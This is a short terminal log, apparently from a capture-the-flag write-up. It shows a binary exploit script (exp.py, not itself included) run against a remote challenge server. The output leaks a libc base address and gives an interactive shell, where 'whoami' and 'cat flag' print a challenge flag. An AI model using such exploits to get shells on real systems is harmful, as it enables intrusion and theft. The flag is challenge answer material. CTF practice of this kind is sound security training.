 arttnba3@ubuntu:~/Desktop$ python3 exp.py
[+] Opening connection to node3.buuoj.cn on port 28978: Done
[*] '/home/arttnba3/Desktop/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] libc: 0x7f7126575000
[*] Switching to interactive mode
size?$ whoami
ctf
$ cat flag
flag{e5f5d59d-8c3c-45bb-b841-547167a47f45}